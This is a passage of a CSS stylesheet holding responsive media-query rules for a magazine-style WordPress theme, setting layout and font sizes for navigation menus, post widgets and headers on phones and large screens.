    #footernav, #footernav-menu, #footernav-menu li, #footernav-menu a, #footernav-menu ul {
        margin: 0;
        padding: 0;
        position: static;
        float: none;
        display: inline;
        font-size: 1.0em;
        border: none;
        box-shadow: none;
        background: none;
        top: 0;
        left: 0;
    }

    #footernav {
        float: none;
    }

    #footernav-icon {
        display: block;
        text-decoration: none;
        font-size: 0.9em;
        color: #fff;
    }

    #footernav-icon:hover {
        cursor: pointer;
        text-decoration: underline;
    }

    #footernav-icon:after {
        margin: 0.05em 0 0 1em;
        -webkit-font-smoothing: antialiased;
        display: inline-block;
        content: '\f419';
        font: normal 14px/1 Genericons;
        text-decoration: inherit;
        vertical-align: text-bottom;
    }

    #footernav-icon:hover:after {
        text-decoration: none;
    }

    #footernav-menu {
        display: none;
        width: 100%;
        padding-bottom: 1.2em;
    }

    #footernav-menu li {
        display: block;
        padding: 0.4em 0;
        margin: 0 1.5em 0.5em 0;
    }

    #footernav-menu a {
        display: inline-block;
        text-decoration: none;
        font-size: 0.9em;
    }

    #footernav-menu a:hover {
        text-decoration: underline;
    }

    .entry h1, .comment h1 {
        font-size: 2.2em;
    }

    .entry h2, .comment h2 {
        font-size: 1.8em;
    }

    .entry h3, .comment h3 {
        font-size: 1.4em;
    }

    .entry tr th,
    .entry thead th {
        padding: 0.2em 0.4em;
    }

    .entry tr td {
        padding: 0.2em 0.4em;
    }

    .widget-category-posts .big-post .post-title {
        font-size: 1.1em;
    }

    .widget-category-posts .small-post .post-title {
        font-size: 1.0em;
    }

    .widget-category-posts .small-post .wp-post-image {
        max-width: 25%;
    }

    .widget-category-posts .small-post .small-post-content {
        padding: 0.6em 0.4em;
    }

    .widget-category-posts .small-post .postmeta {
        font-size: 0.8em;
    }
}

/* Phablets (portrait) | <640px */
@media only screen and (max-width: 40em) {

    div.gravestone_short a.image {
        float: none;
        height: 150px;
        width: 100%;
    }

    div.gravestone_short > .description {
        margin-left: 0;
        padding-bottom: 40px;
    }

    div.gravestone_short > .description > .buttons {
        position: static;
    }

    #logo .site-title {
        font-size: 2.2em;
    }

    .page-title {
        font-size: 1.6em;
    }

    .post-title {
        font-size: 1.3em;
    }

    /* Magazine Homepage: Category Post Widgets */
    #widget-category-posts-grid .category-posts-grid-row {
        margin-right: 0;
    }

    #widget-category-posts-grid .category-posts-grid-row .big-post,
    #widget-category-posts-grid .category-posts-grid-row .small-post-wrap,
    #widget-category-posts-boxed .big-post,
    #widget-category-posts-columns .category-posts-column-left {
        float: none;
        width: 100%;
        padding-right: 0;
    }

    #widget-category-posts-grid .category-posts-grid-row.small-post-row .small-post-wrap {
        padding-right: 0;
    }

    #widget-category-posts-boxed .small-posts,
    #widget-category-posts-columns .category-posts-column-right {
        width: 100%;
        margin-left: 0;
        padding-left: 0;
    }

    .widget-category-posts .big-post .post-title {
        font-size: 1.2em;
    }

    .widget-category-posts .small-post .post-title {
        font-size: 1.05em;
    }

    .widget-category-posts .small-post .wp-post-image {
        max-width: 30%;
    }

    .widget-category-posts .small-post .small-post-content {
        padding: 0.8em 0.4em;
    }

    .widget-category-posts .small-post .postmeta {
        font-size: 0.9em;
    }

}

/* Smartphones | <480px */
@media only screen and (max-width: 30em) {
    #wrap {
        padding: 0.9em 0.9em 0;
    }

    .type-post, .type-page, .type-attachment, .widget {
        padding: 0.6em;
        margin-bottom: 0.9em;
    }

    #header {
        padding: 1.5em 0.5em;
    }

    #logo {
        text-align: left;
    }

    #logo .site-title {
        font-size: 2.0em;
    }

    .page-title {
        font-size: 1.4em;
    }

    .post-title {
        font-size: 1.2em;
    }

    .alignright, .alignleft {
        float: none;
        margin: 1em 0;
    }

    #footer #footer-text {
        float: none;
        margin-top: 1.2em;
    }

    /* Magazine Homepage: Category Post Widgets */
    .courage_category_posts_columns, .courage_category_posts_columns .widget-category-posts {
        padding: 0;
        margin-bottom: 0;
    }

    #widget-category-posts-columns .category-posts-columns .category-posts-columns-content {
        margin-bottom: 0.9em;
    }

    .widget-category-posts .big-post .post-title {
        font-size: 1.1em;
    }

    .widget-category-posts .small-post .post-title {
        font-size: 1.0em;
    }

    .widget-category-posts .small-post .wp-post-image {
        max-width: 25%;
        margin-right: 0.5em;
    }

    .widget-category-posts .small-post .small-post-content {
        padding: 0.6em 0.4em;
    }

    .widget-category-posts .small-post .postmeta {
        font-size: 0.8em;
    }

    div.gravestone_short > .description > .buttons {
        padding-left: 0;
        padding-right: 0;

    }

    div.gravestone_short > .description > .buttons > button {
        float: none;
        display: block;
        width: 100%;
        margin-bottom: .5em;
    }

}

@media only screen and (max-width: 20em) {
    .widget-category-posts .big-post .post-title {
        font-size: 1.0em;
    }

    .widget-category-posts .small-post .post-title {
        font-size: 0.9em;
    }

    .widget-category-posts .small-post .postmeta {
        font-size: 0.7em;
    }
}

/* Smartphones | <320px */
@media only screen and (max-width: 20em) {
    #header {
        padding: 1em 0.5em;
    }

    #logo .site-title {
        font-size: 1.7em;
    }

    .page-title {
        font-size: 1.2em;
    }

    .post-title {
        font-size: 1.1em;
    }

    .postmeta span, .postinfo span {
        display: block;
    }

    .postmeta .sep, .postinfo .sep, .postmeta .post-edit-link {
        border: none;
        margin: 0;
        padding: 0;
    }
}

/* Big Screens Navi Fix | >720px */
@media only screen and (min-width: 60em) {
    /* ensure #nav is visible on desktop version */
    #topnav-menu, #mainnav-menu {
        display: block !important;
    }

    #mainnav-menu li.menu-item:hover a {
        background: rgba(255, 255, 255, 0.9);
    }

    #mainnav-menu li.menu-item:hover ul a:hover {
        background: white;
    }

    #mainnav-menu {
        -moz-border-radius-topleft: 0.4em;
        -moz-border-radius-topright: 0.4em;
        -webkit-border-top-left-radius: 0.4em;
        -webkit-border-top-right-radius: 0.4em;
        -khtml-border-top-left-radius: 0.4em;
        -khtml-border-top-right-radius: 0.4em;
        border-top-left-radius: 0.4em;
        border-top-right-radius: 0.4em;
    }
}

@media only screen and (min-width: 50em) {
    /* ensure #footernav is visible on desktop version */
    #footernav-menu {
        display: block !important;
    }
}

